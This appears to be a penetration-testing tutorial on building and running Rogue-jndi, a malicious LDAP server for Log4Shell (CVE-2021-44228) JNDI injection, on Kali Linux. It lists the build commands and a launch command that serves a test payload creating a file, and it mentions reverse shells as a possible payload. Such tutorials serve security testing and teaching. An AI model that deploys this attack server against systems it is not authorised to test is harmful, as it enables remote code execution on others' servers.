Following the previous tutorial in which we looked at the log4j vulnerability in VMWare vSphere server, I got some questions about how to set up a malicious LDAP server on Linux. The attacker controlled LDAP server is required to provide the malicious java class (with a reverse shell for example) in response to the forged LDAP request from the server running a vulnerable version of Log4j. There are quiet a few solutions out there that provide this functionality and one of them is Rogue-jndi. Rogue-jndi is a malicious LDAP server for JNDI injection attacks. In the next section I will give a short demonstration of how to install rogue-jndi on the latest version of Kali Linux. along with the required dependencies.
To build rogue-jndi, Java v1.7+ and Maven v3+ are required on the system. Java is already installed by default so we only have to install Maven. Maven can be installed with the following commands:
sudo apt-get update sudo apt-get install maven
The next step is to clone the rogue-jndi repository. We will do this at the Desktop of the Kali user and change directory to the cloned folder with the following commands:
cd Desktop git clone https://github.com/veracode-research/rogue-jndi.git cd rogue-jndi
Inside the rogue-jndi folder we have to run the following command to build the rogue-jndi project which will take a minute or two to complete:
mvn package
The following output indicates that the build process completed successfully:

We can also see that the ‘target’ folder was created on our system that contains the jar file that can be executed with Java:


We can run rogue-jndi and output the usage instructions with the following command:
java -jar target/RogueJndi-1.1.jar -h
At this point we can start the vulnerable LDAP server with the required parameters, such as a command that will be served as Java class in response to an LDAP query. The following command starts the LDAP server and provides a Java class that creates a text file on the system as used in Log4Shell VMware vCenter Server (CVE-2021-44228):
java -jar target/RogueJndi-1.1.jar --command "touch /tmp/test.txt" --hostname "172.16.5.2"

From here we can exploit vulnerable Log4j applications with payloads that connect to our malicious LDAP server. More detailed information on how to do this can be found in the following post:
Log4Shell VMware vCenter Server (CVE-2021-44228)
A video of the installation process can be viewed here:

Real World Bug Bounty Techniques
Hacking Courses
Bug Bounty – An Advanced Guide to Finding Good Bugs
Real World Bug Bounty Techniques
Website Hacking / Penetration Testing & Bug Bounty Hunting
Become a bug bounty hunter! Hack websites & web applications like black hat hackers and secure them like experts.


